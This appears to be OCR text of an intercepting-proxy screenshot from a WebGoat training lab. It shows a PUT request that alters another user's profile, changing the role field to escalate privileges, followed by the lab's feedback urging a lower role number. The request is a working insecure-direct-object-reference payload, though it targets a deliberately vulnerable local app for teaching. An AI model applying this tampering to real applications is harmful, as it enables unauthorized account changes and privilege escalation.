 Request
Pretty Raw Hex \n
1 PUT /WebGoat/IDOR/profile/2342388 HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
4 Accept: */*
5 Content-Type: application/json; charset=UTF-8
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
http://localhost:8080/WebGoat/start.mvc?username=lantanapark
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Cookie: JSESSIONID=7BYYM07xie71SiyhjmzDLjY8sqdt4UEyVwQHWVWS
17 Connection: close
18 Content-Length: 91
19
20 {
"role":4,
"color":"red",
"size":"large",
"name":"Buffalo Bill",
"userId":"2342388"
}
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Sat, 09 Mar 2024 18:32:53 GMT
5
6 {
7 "lessonCompleted":false,
8 "feedback":
"Close ... you've got the technique. Now try for a lower role n
umber",
9 "output":
"{role=4, color=red, size=large, name=Buffalo Bill, userId=2342
388}",
10 "assignment":"IDOREditOtherProfile",
11 "attemptWasMade":true
12 }
Inspe
Reque
Reque
Reque
Reque
Respo